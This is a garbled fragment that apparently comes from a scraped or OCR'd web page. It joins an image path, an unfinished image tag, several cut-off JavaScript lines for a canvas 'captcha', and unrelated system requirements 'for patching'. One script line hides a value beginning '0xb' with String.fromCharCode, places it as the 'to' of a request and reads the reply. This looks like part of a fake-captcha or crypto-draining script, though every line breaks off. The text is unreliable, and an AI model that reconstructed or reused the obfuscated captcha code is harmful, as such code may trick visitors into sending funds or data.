
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB for patching